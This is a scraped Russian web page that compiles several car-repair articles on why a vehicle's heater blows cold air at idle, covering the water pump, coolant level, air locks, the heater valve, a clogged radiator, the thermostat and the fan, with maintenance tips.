src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://rulikoleso.ru/media/k2/items/cache/218fa54275e0e31c37b4e5091d9112ba_L.jpg" /></p><p>Печка на холостых дует холодным воздухом, а на увеличенных оборотах — теплым? В чем причина и как ее устранить. Эти и другие вопросы рассмотрим в статье и дадим развернутые ответы. Не философски отвлеченные. Точные, ведь техника не любит недосказанности. Просто о сложном.</p><h2>Почему, когда машина стоит печка не греет: определяем причины и решения проблемы</h2><p>Прежде чем скажем причину, по которой <strong>в 90% случаях печка на холостых не греет</strong>, рассмотрим, как работает система отопления автомобиля в целом. Немного. Для понимания.<br />Как работает печка: основные узлы, взаимосвязь<br />Конструктивно отопительная система состоит из радиатора, патрубков для циркуляции охлаждающей жидкости (ОЖ, антифриз), регулятора ее потока, воздуховодов, заслонок и вентилятора. Процесс происходит следующим образом:</p><ul><li>патрубки подают жидкость к радиатору;</li><li>далее она циркулирует по системам охлаждения и отопления с помощью специального насоса (помпы);</li><li>как только двигатель начинает нагреваться, происходит теплообмен. Антифриз забирает тепло мотора, охлаждая его и подавая теплый поток в радиатор, который нагревается по принципу обычной батареи (квартирной);</li><li>одновременно вентилятор печки прогоняет из подкапотного пространства через соты радиатора холодный воздух, нагревая его;</li><li>и опять происходит теплообмен — теплый воздушный поток поступает уже в салон автомобиля, а жидкость — в двигатель, охлаждая его. И так по кругу.</li></ul><p>Эта схема признана классической, наиболее распространенной и эффективной. Используется на большинстве марок авто. От того насколько слаженно функционируют узлы радиатора отопителя зависит и температура, подаваемая во внутрь авто. Сбой в одном из звеньев приводит в частности к тому, что на холостых не греет печка. И причин несколько:</p><ul><li>Неисправная помпа двигателя.</li><li>Недостаточный уровень охлаждающей жидкости.</li><li>Воздушная пробка.</li><li>Неисправный регулятор потока ОЖ (краник).</li><li>Забитый радиатор.</li></ul><p>И в 90% случаев в подаче холодного воздуха из печки на холостых оборотах виноват радиатор. Но об этом чуть ниже, потому что на неисправность могут влиять и другие узлы системы.</p><h2>Неисправная помпа</h2><p style="clear: both"><noscript><img decoding="async" src="https://rulikoleso.ru/images/interesnoe/1-18/negreet-pechka-holostie/negreet-pechka-2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://rulikoleso.ru/images/interesnoe/1-18/negreet-pechka-holostie/negreet-pechka-2.jpg" /></p><p>В сети часто встречаются объяснения, что печка работает только на ходу из-за плохо качающей помпы. Это утверждение правильно только отчасти. На ХХ скорость вращения помпы мала и соответственно циркуляция охлаждающей жидкости невелика. Низкий теплообмен приводит к невысокой температуре подаваемого воздуха, которая увеличивается с повышением производительности насоса. Больше оборотов — воздух греется сильнее.</p><p>Что делать? Любые проблемы, связанные с неисправностью помпы (плохо качает, течет, барахлит и т.п.), решаются ее заменой. 100% гарантии дать никто не может, ведь даже в условиях полностью исправного насоса есть вероятность, что проблема холодного воздуха на ХХ останется.</p><h2>Недостаточный уровень охлаждающей жидкости</h2><p>Не греет печка на холостых оборотах и из-за негерметичной системы охлаждения: течет радиатор или нарушена герметичность соединения патрубков. Это вызывает снижение уровня антифриза, что приводит к недостаточному количеству жидкости, которая поступает к радиатору. И отопитель дует холодом.<br />Что делать? Как правило, решить проблему поможет доливка антифриза чуть выше установленного уровня и/или устранение не герметичности и течи.</p><script data-noptimize>fpm_start( "true" )</script> <h2>Воздушная пробка</h2><p>Проблема связана с неисправностью крышки расширителя и недостаточным уровнем охлаждающей жидкости. Факторы влияют на систему охлаждения, в которой накапливается лишний воздух, создавая воздушную пробку. Из-за недостаточно сильной циркуляции на малых оборотах печка дует холодом. Воздух нагревается при увеличении оборотов, а при остановке вновь охлаждается.<br />Что делать? Устранить первопричину: как и в случае разгерметизации системы, долить антифриз, заменить крышку расширительного бачка, продуть систему, выдув лишний воздух. Воздух удалить можно, став на эстакаду, чтобы передние колеса были по уровню выше задних. Откройте крышку расширителя. В этот момент воздух будет выходить с сопровождением характерного звука («бульканьем»). Уходить будет и охлаждающая жидкость, поэтому важно долить ее до нужного уровня.<br />После этой процедуры вполне вероятно, что через время воздушная пробка снова образуется. Этому виной прогоревшая прокладка головки блока цилиндров. Но в этом случае, печка плохо работает не только на холостых.</p><h2>Неисправный регулятор потока ОЖ (краник)</h2><p>Износ регулятора приводит к сбоям в его функционировании, то есть краник открывается не полностью. И на ХХ не хватает давления «выжать» горячую жидкость в радиатор печки, тем самым подав теплый воздушный поток в салон автомобиля.<br />Что делать? Заменить краник.</p><h2>Забитый радиатор</h2><p style="clear: both"><noscript><img decoding="async" src="https://rulikoleso.ru/images/interesnoe/1-18/negreet-pechka-holostie/negreet-pechka-3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://rulikoleso.ru/images/interesnoe/1-18/negreet-pechka-holostie/negreet-pechka-3.jpg" /></p><p>Со временем в радиаторе образуется накипь, которая создает пробки. Непроходимость магистралей приводит к снижению давления, которое подает теплый воздух. На высоких оборотах, возможно, и увеличение, но на холостых теплоты не дождаться.<br />Что делать? Теоретически можно попробовать промыть радиатор самостоятельно. Многие автомагазины предлагают специальные смеси, разрушающие солевые составы. Но продувка и промывка сработает только в том случае, если магистрали не полностью забиты. Если в одной из труб нет циркуляции, тогда промыть ее не удастся. Только замена.<br />Советы могут заключаться и в проверке термостата, замене фильтра (в случае его наличия), прокладки. <strong>Но на практике печка не греет на холостых в 90% случаев именно из-за высокого износа радиатора</strong>. Чтобы избежать подобных проблем, рекомендуется вовремя проводить профилактические меры. Использовать качественную охлаждающую смесь, регулярно ее менять, следить за качеством (после слива, нет ли примесей), не смешивать несколько моделей антифризов.<br />Эксплуатируйте авто грамотно и радуйтесь теплой машине зимой.</p><h2>Почему на холостых оборотах печка дует холодным воздухом? Основные причины</h2><p style="clear: both"><noscript><img decoding="async" src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-1.jpg" /></p><p>Зимой крайне неприятно, когда из дефлекторов вентиляции дует холодный воздух на холостых оборотах, хотя регулятор печки переведен в режим максимального обогрева. Причины такого явления бывают разные, мы сначала перечислим их, а потом рассмотрим одну за другой.</p><h2>Основные причины проблемы</h2><p>Для того чтобы понять, почему на холостых оборотах печка дует холодным воздухом, необходимо четко понимать принцип работы системы отопления в автомобиле. В противном случае поиск неисправности может серьезно затянуться.</p><p>Актуальная тема – нужно ли прогревать двигатель перед движением? Узнай о потенциальных опасностях – https://avtopub.com/nuzhno-li-progrevat-mashinu-zimoj-pered-poezdkoj/</p><h2>Принцип работы печки в машине</h2><p>В состав отопительной системы автомобиля входят:</p><ul><li>радиатор отопителя;</li><li>патрубки;</li><li>блок управления;</li><li>насос охлаждающей жидкости (помпа);</li><li>кран отопителя.</li></ul><p>Процесс обогрева салона автомобиля происходит так:</p><ol><li>Охлаждающая жидкость циркулирует в системе благодаря работе помпы.</li><li>В процессе нагрева двигателя осуществляется отвод тепла от него.</li><li>Горячая охлаждающая жидкость попадает в радиатор, нагревая его.</li><li>Вентилятор печки осуществляет забор воздуха из подкапотного пространства и его дальнейшую подачу в салон через радиатор отопителя, который его нагревает.</li><li>Это охлаждает жидкость в результате теплообмена (двигатель получает прохладный антифриз, а салон – поток теплого воздуха).</li></ol><p>Именно так работает система отопления в большинстве автомобилей. Соответственно, температура воздуха, который попадает в салон машины, зависит от работоспособности различных компонентов системы.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-2.jpg" /></p><p>Основные причины, по которым плохо греет печка на холостых оборотах:</p><ul><li>неисправность водяного насоса (помпы);</li><li>воздушная пробка в системе;</li><li>нехватка охлаждающей жидкости;</li><li>прогар прокладки головки блока цилиндров;</li><li>неисправность крана печки;</li><li>засорение патрубков и радиатора отопителя;</li><li>неисправность термостата;</li><li>внутреннее повреждение радиатора печки.</li></ul><p>Теперь рассмотрим, как установить наличие каждой из перечисленных проблем.</p><h2>Неисправность помпы</h2><p>Очень часто водители объясняют плохую работу печки на холостых оборотах поломкой водяного насоса. Это связано с тем, что на ХХ крыльчатка насоса вращается с небольшой скоростью, что не может обеспечить качественную циркуляцию антифриза (тосола). В результате этого ухудшается теплообмен и в салон попадает недостаточно горячий воздух. При нажатии на педаль газа скорость вращения крыльчатки возрастает, что сразу влечет за собой рост температуры воздуха в салоне.</p><p>Мы опубликовали статью о том, как проверить помпу, не снимая с двигателя – https://avtopub.com/proverka-pompyi-na-dvigatele-avtomobilya/</p><p>Для более точной диагностики помпы её необходимо снять с двигателя. Очень часто неисправность насоса сопровождается перегревом мотора. Визуальный осмотр элемента покажет его состояние. Если крыльчатка заклинила, прокручивается на валу или её лопасти рассыпались, насос подлежит замене.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/chem-opasen-pereliv-masla-v-akpp.html" target="_blank" rel="dofollow" class="u98a8f05b4c169104b91a30a380df62f7"><style>.u98a8f05b4c169104b91a30a380df62f7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u98a8f05b4c169104b91a30a380df62f7:active, .u98a8f05b4c169104b91a30a380df62f7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u98a8f05b4c169104b91a30a380df62f7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u98a8f05b4c169104b91a30a380df62f7 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u98a8f05b4c169104b91a30a380df62f7 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u98a8f05b4c169104b91a30a380df62f7:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Чем опасен перелив масла в акпп</span></div></a></div><p style="clear: both"><noscript><img decoding="async" src="https://avtopub.com/wp-content/uploads/2018/01/pompa-2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopub.com/wp-content/uploads/2018/01/pompa-2.jpg" /></p><h2>Воздушная пробка и нехватка ОЖ в системе</h2><p>Это легко устранимая проблема. Виновником может быть неисправная крышка расширительного бачка, не способная поддерживать требуемое давление в системе. Ещё одна причина образования пробок – нехватка охлаждающей жидкости. Слабая циркуляция приводит к тому, что на холостых печка дует холодным воздухом. Когда машина начинает движение, температура воздуха растёт, а после остановки снова падает.</p><p>Для устранения неисправности необходимо проверить уровень антифриза и при необходимости долить охлаждающую жидкость. Также проверьте систему на герметичность и устраните течь в случае её обнаружения. Нередко текут патрубки в местах соединений, но виновником может быть и сам радиатор. Если не работает крышка бачка, замените её заведомо исправным элементом.</p><p>После этого необходимо избавиться от воздуха в системе, установив машину на горке или эстакаде так, чтобы передняя её часть стояла выше задней. Запустите двигатель и откройте крышку расширительного бачка. Из системы должен выйти лишний воздух. Если через некоторое время пробка снова появилась, это может быть признаком пробоя прокладки ГБЦ.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-3.jpg" /></p><h2>Пробой прокладки головки блока цилиндров</h2><p>Нужно понимать, что повреждение прокладки ГБЦ приводит к смешиванию масла с антифризом или попаданию выхлопных газов в систему охлаждения. Обычно проблема быстро диагностируется по явным признакам. Но некоторые водители отмечают, что минимальный прогар прокладки может как раз сопровождаться появлением лишнего воздуха в системе охлаждения.</p><p>Решением может стать только замена прокладки головки блока цилиндров, но <em>мы советуем не торопиться и сначала проверить все остальные факторы</em>. Это дорогостоящая процедура и такая проблема встречается редко, поэтому оставьте её напоследок.</p><h2>Неисправность крана печки</h2><p>Во всех автомобилях используется кран, перекрывающий подачу охлаждающей жидкости через радиатор печки. Именно он управляется переключателем «тепло – холод» на центральной консоли в салоне. По разным причинам краник может открываться не до конца. В таком случае на холостых оборотах печка не греет, так как горячий антифриз попадает в радиатор в недостаточном количестве.</p><p>Решение простое – краник подлежит замене. Советуем выбирать качественные запчасти, поскольку дешевые краны быстро выходят из строя и клинят в закрытом либо открытом положении.</p><h2>Засорение патрубков и радиатора отопителя</h2><p>В процессе эксплуатации автомобиля в патрубках и самом радиаторе накапливается грязь. Это может происходить из-за применения некачественной охлаждающей жидкости или её несвоевременной замены. В результате этого ухудшается циркуляция в системе, из-за чего на холостых оборотах тепла не будет.</p><p>Выходом из ситуации станет промывка всей системы охлаждения. Необходимо слить антифриз, залить дистиллированную воду, добавив небольшое количество лимонной кислоты. Также существуют специальные средства для промывки. Мы рекомендуем выполнять промывку в несколько этапов. В очень сложных случаях радиатор печки лучше заменить.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-4.jpg" /></p><h2>Неисправность термостата</h2><p>Иногда термостат может заклинить в открытом положении. В результате этого антифриз будет постоянно циркулировать по большому кругу. Соответственно, прогреваться он нормально не сможет. В некоторых случаях термостат попросту не до конца закрывает большой круг. На работу двигателя это практически не влияет, поэтому диагностировать проблему сложно.</p><p>Решением станет проверка термостата и его замена в случае обнаружения неисправности.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-5.jpg" /></p><h2>Внутреннее повреждение радиатора печки</h2><p>Помимо засорения радиатора некоторые владельцы автомобилей ВАЗ обнаружили ещё один фактор, почему на холостых оборотах печка дует холодным воздухом. В радиаторе печки находится перегородка между патрубками подачи и отвода охлаждающей жидкости. Она может треснуть или рассыпаться, в результате чего нарушается правильная циркуляция жидкости внутри радиатора.</p><p>Обнаружить проблему можно только после разборки радиатора, поэтому лучше иметь под рукой исправную деталь для проверки. Если установка исправного радиатора решила проблему, старый можно просто выбросить. Ремонту он вряд ли подлежит.</p><h2>Почему не дует печка: три распространённые причины</h2><p>30 января 2019 Категория: Секреты автомобилей.</p><p>Зимой салонный обогреватель становится незаменимым. Тем печальнее столкнуться с его поломкой. Типичная история: в один момент печка либо вообще отказывается дуть, либо дует холодным воздухом.</p><p style="clear: both"><noscript><img decoding="async" src="https://retailmotors.by/images/news/19.01/pechka.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://retailmotors.by/images/news/19.01/pechka.jpg" /></p><p>Важно решать проблемы с неработающей печкой сразу, не откладывая: помимо настывшего салона, это грозит постоянно запотевающими окнами, что ухудшает обзорность вплоть до риска аварии.</p><p>Мы собрали распространённые причины поломки салонной печки &#8211; и их решения.</p><h2>Двигатель не прогревается, заклинило термостат</h2><p>Салонная печка использует тепло, которое вырабатывает двигатель. Как только он нагревается, в салон начинает поступать тёплый воздух. Если же при включённой печке салон не прогревается, значит <strong>мотор не выходит на рабочую температуру</strong>. А в этом, как правило, виноват <strong>заклинивший термостат.</strong></p><p style="clear: both"><noscript><img decoding="async" src="https://retailmotors.by/images/news/19.01/ne_greet-2_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://retailmotors.by/images/news/19.01/ne_greet-2_1.jpg" /></p><p>Это клапан, который регулирует циркуляцию антифриза по системе охлаждения по большому и малому кругу. Если термостат заклинивает на открытие, ОЖ будет циркулировать только по большому кругу, через радиатор, где она постоянно охлаждается &#8211; и двигатель не нагревается (за это отвечает циркуляция антифриза по малому кругу), и печка «не дует».</p><p>Если при запуске мотора проходит минут 3-5, а из салонной печки не поступает тёплый воздух &#8211; это повод проверить работу термостата и при необходимости заменить его.</p><p>Ещё печка может работать неэффективно из-за <strong>особенностей конструкции самого мотора</strong>.</p><p>Дизельные ДВС, турбонаддувные бензиновые агрегаты и современные малообъемные (до 1,4 л) экономичные агрегаты &#8211; прогреваются очень долго как раз из-за своей высокой энергоэффективности. То есть на холостом ходу такие моторы вырабатывают тепла меньше, чем нужно печке для нормального обогрева.</p><p>Решить такую проблему поможет утепление моторного отсека или установка предпускового подогревателя.</p><p style="clear: both"><noscript><img decoding="async" src="https://retailmotors.by/images/news/19.01/salon_pechka.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://retailmotors.by/images/news/19.01/salon_pechka.jpg" /></p><h2>Неисправности в системе охлаждения</h2><p>Помимо уже рассмотренного выхода из строя термостата, нормальной работе салонной печки мешают такие неисправности системы охлаждения двигателя, как изношенная водяная помпа, низкий уровень антифриза и образовавшаяся воздушная пробка.</p><p><strong>Низкий уровень антифриза</strong> &#8211; может быть вызван нарушением герметичности радиатора, его крышки, патрубков и шлангов системы ОЖ.</p><p><strong>Изношенная помпа</strong> &#8211; возможно, насос ещё работает, но недостаточно эффективно для нормальной работы салонной печки: из-за истёршейся крыльчатки и люфтов давление в системе охлаждения двигателя падает, мотор нагревается, но работы изношенной помпы не хватает для того, чтобы докачать горячий антифриз до радиатора печки. Признак проблемы с помпой &#8211; если на холостом ходу печка дует еле-еле, но с ростом оборотов двигателя (под нагрузкой) поступающий в салон воздух теплеет.</p><p><strong>Воздушная пробка</strong> часто появляется из-за повреждения прокладки между блоком цилиндров и ГБЦ или при повреждении патрубков системы охлаждения (потрескались). Нужно проверить систему на герметичность и при необходимости &#8211; прокачать, заменив антифриз.</p><p style="clear: both"><noscript><img decoding="async" src="https://retailmotors.by/images/news/19.01/vozdushnaya-probka.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://retailmotors.by/images/news/19.01/vozdushnaya-probka.jpg" /></p><h2>Вышли из строя элементы самой печки</h2><p>Логично: неисправности с обдувом следует искать в нарушениях работы элементов самой салонной печки.</p><p>Распространённая причина &#8211; <strong>радиатор печки забился</strong>. Да, он защищён лучше, чем радиатор двигателя, но дорожная паль, пух и грязь всё равно могут попасть в него через систему забора воздуха с улицы. Да и антифриз при нарушении сроков замены начинает разлагаться и забивает каналы. Решение проблемы &#8211; промывка радиатора печки, замена его на новый.</p><p style="clear: both"><noscript><img decoding="async" src="https://retailmotors.by/images/news/19.01/radiator_pechki.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://retailmotors.by/images/news/19.01/radiator_pechki.jpg" /></p><p>Искать причину проблем с печкой в её радиаторе стоит в последнюю очередь, потому что визуально определить проблему сложно, а замена элемента достаточно трудоёмкая.</p><p><strong>Не работает вентилятор печки</strong> &#8211; ещё одна причина, по которой в салон не поступает тёплый воздух.</p><p>Система вентиляции в салонной печке реализуется через систему заслонок, которые меняют пропорции разных воздушных потоков (горячий и холодный в случае с кондиционером воздух, воздух с улицы).</p><p>От конструкции печки зависит система управления заслонками &#8211; механическая (тросики + кнопки или шайбы на панели) или электрическая (моторчики на каждой заслонке). Соответственно повреждения проводки, тросиков, моторчиков и самих заслонок приводят к поломке салонной печки.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/zamena-klapana-ventilyatsii-karternyh-gazov.html" target="_blank" rel="dofollow" class="u80abd861ad70c0a775ecdc2af3580e76"><style>.u80abd861ad70c0a775ecdc2af3580e76 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u80abd861ad70c0a775ecdc2af3580e76:active, .u80abd861ad70c0a775ecdc2af3580e76:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u80abd861ad70c0a775ecdc2af3580e76 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u80abd861ad70c0a775ecdc2af3580e76 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u80abd861ad70c0a775ecdc2af3580e76 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u80abd861ad70c0a775ecdc2af3580e76:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Замена клапана вентиляции картерных газов</span></div></a></div><p>Несмотря на обилие элементов, которые могут выйти из строя, для диагностики проблемы достаточно разобрать печку &#8211; и осмотреть результат.</p><p style="clear: both"><noscript><img decoding="async" src="https://retailmotors.by/images/news/19.01/dvigatel-pechki.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://retailmotors.by/images/news/19.01/dvigatel-pechki.jpg" /></p><p>Подшипники вентилятора печки или её же графитовые щётки тоже выходят из строя.</p><p>Наконец, нельзя забывать о такой банальной причине, как перегоревший предохранитель, управляющий подачей напряжения на салонную печку.</p><p>Если автомобиль оснащён системой климат-контроля, стоит отдельно проверить датчик температуры салона и ЭБУ «климата», считать коды ошибок в порядке диагностики борткомпьютера.</p><p>О том, как быстро эффективно прогреть салон авто зимой, узнаете здесь.</p><p><strong>Качественные запчасти для вашего автомобиля предлагает наша разборка</strong></p><p>ООО «РитейлМоторс» УНП 191477517, з арегистрировано Мингорисполкомом 20 марта 2012г. <br />Регистрационный номер в торговом реестре 402310, д ата регистрации 11 января 2018г. <br />Юридический и почтовый адрес: 220020 г. Минск, ул. Тимирязева, д. 85а, пом. 204</p><h2>Плохо греет печка</h2><p>С приходом холодов часто востребованной в автомобиле становится печка. Теплый уютный салон, в котором можно защититься от осенней и зимней непогоды – мечта любого водителя и пассажира. Но, иногда <strong>печка</strong> в машине <strong>греет слабо</strong> настолько, что о том, чтобы обогреться не идет и речи. Если автомобиль еще и стоял без движения какое-то время, то что делать потом с сильно обмороженными окнами – серьезный вопрос. Из-за чего же периодически начинаются проблемы с отоплением автомобиля и <strong>плохо греет печка</strong>? Для того, чтобы лучше разобраться в этом, надо поближе познакомиться со всей системой отопления.</p><p>Для того, чтобы печка работала в полном режиме и без сбоев необходимо исправное состояние всех ее запчастей. Устроена она достаточно просто и состоит из непосредственно радиатора, специального устройства для регулирования движения жидкости, патрубков, по которым циркулирует охлаждающая жидкость, воздушных заслонок и воздуховода. Также в систему отопления автомобиля входит вентилятор. Печка будет работать, если нет сбоев в работе каждой отдельной ее части.</p><p>Основные составные печки автомобиля. Печка и её неисправности.</p><h2>Основные причины отказа работы печки</h2><ol><li>Система отопления не будет работать в нормальном режиме, если в нее <strong>попал воздух</strong> в момент замены охлаждающей жидкости.</li><li>Воздух может попадать в систему отопления, если имеются <strong>повреждения основного блока цилиндров</strong>.</li><li>Может заклинить <strong>термостат</strong> в открытом положении. Если при достаточно быстром движении, Ваша печка не справляется с отоплением, а на малых скоростях греет хорошо, то, скорее всего, проблема именно в этом.</li><li>Также система отопления – охлаждения не может работать на 100%, если <strong>забит радиатор печки</strong>. Это может случиться по нескольким причинам. В радиатор попадают насекомые, листья и пылью. Либо в радиатор мог попасть герметик. Возникнет проблема, если в радиатор попала вода или некачественный тосол.</li><li>К сбоям в отоплении может привести и <strong>салонный фильтр</strong> в случае сильного загрязнения.</li><li>Достаточно частой поломкой является <strong>поломка самого вентилятора</strong>. Подшипники или щетки могут выйти из строя, и это приведет к нестабильной работе всей системы. Могут возникать и проблемы непосредственно связанные с электроникой.</li></ol><p>Это несколько наиболее распространенных проблем. Иногда, система отопления выходит из строя из-за <strong>повреждений радиаторной заслонки</strong>. Воздух может не попадать в систему или попадать в недостаточном количестве.</p><p>Плохо работающие заслонки радиатора и дефлекторы часто становятся причиной плохой работы печки.</p><p>Немного по-другому обстоит дело, если речь идет об отечественных автомобилях. Выделим несколько причин, по которым <strong>плохо греет печка ВАЗ</strong>, в этих автомобилях может не работать система отопления.</p><ol><li><strong>Рычаг крана отопителя сработался</strong>. Могли пересохнуть резинки или сам рычаг закисает. В этом случае следует заменить его на новый вместе с радиатором самой печки.</li><li><strong>Сломался верхний патрубок</strong>. Из-за его расположения в автомобиле, этот патрубок очень легко нечаянно задеть. Он ломается и совершенно не пригоден для ремонта. Его также следует заменить на новый, после чего работа печки должна нормализоваться.</li><li>Мог выйти из строя <strong>блок управления печкой</strong>, он же контролер отопителя. Это станет заметно, если вентилятор будет плохо работать в положении 1 и 2. К сбоям в работе системы отопления может привести неисправный датчик температуры воздуха в салоне автомобиля.</li></ol><p>Сильно засоренный или поврежденный радиатор отопителя является одной из основных причин плохо греющей печки.</p><p>Для того, чтобы печка всегда находилась в рабочем состоянии и не подвела в нужный момент, необходимо следовать нескольким простым советам:</p><ol><li>Необходимо <strong>регулярно чистить радиаторы</strong> от различного вида засорений. Внешний радиатор можно очистить потоками сжатого воздуха, а при необходимости его можно снять и вымыть под струями воды. Внутренней радиатор очистится и пылесосом, если уровень загрязнения не очень велик.</li><li>При использовании не оригинального или просто не совсем качественного тосола не избежать наростов внутри каналов патрубков. Можно легко очистить радиатор не снимая его. Нужно просто поменять местами верхние и нижние патрубки и дать машине немного поработать. Также произвести очистку можно бытовой лимонной кислотой или использовать специальную промывающую жидкость. Чтобы такая проблема не возникала вовсе, рекомендуется <strong>менять антифриз</strong> не реже одного раза в год.</li><li>Срочной <strong>замене подлежит неисправный термостат</strong>. Если он заклинил в открытом состоянии, то печка не сможет полностью прогреть салон, а сам автомобиль будет греться дольше. Если же термостат заклинил в открытом состоянии, то это может привести к перегреву всего автомобиля, что повлечет за собой большой ремонт.</li><li>Если воздух из печки горячий, но его поток очень слабый, то, скорее всего, забился <strong>салонный фильтр</strong>. Использовать автомобиль без салонного фильтра не рекомендуется, так как вся пыль и микробы с улицы будут попадать напрямую в салон. Поэтому фильтр следует заменить на новый.</li><li>Система отопления будет работать плохо, если в ней образовались пузырьки воздуха. Это не страшная проблема, решить ее можно. Для начала следует попробовать <strong>выгнать воздух</strong> при заглушенном двигателе. Открыть пробку расширительного бочка, найти шланг от бочка к радиатору и попробовать переливать антифриз вручную. Если этот способ не подходит, то необходимо дать автомобилю поработать на холостом ходу.</li><li>Также нужно обращать внимание на <strong>рычаги управления заслонками</strong> самой печки. Если соскочил тросик или кран отопителя, это может быть причиной плохой работы всей системы.</li><li>Периодически следует <strong>смазывать подшипники на вентиляторе печки</strong>, а также очищать ее от пыли.</li></ol><p>Если при температуре воздуха на улице -25 градусов, печка Вашего автомобиля прогревает салон до +16 градусов снизу и +10 градусов сверху, печка может считаться вполне исправной. Температура на задних сидениях автомобиля при этом должна составлять приблизительно +15 градусов. Наличие такого заметного перепада между температурой внизу салона и температурой вверху обеспечит комфортную поездку, как водителю, так и пассажиру.</p><p>Во избежание подобных проблем рекомендуется вовремя и тщательно проводить все профилактические мероприятия. Это позволит Вам наслаждаться спокойным передвижением в хорошо прогретом автомобиле. Вы защитите стекла от намерзшего слоя, благодаря чему передвижение станет более безопасным. Чем больше срок службы автомобиля, тем больше 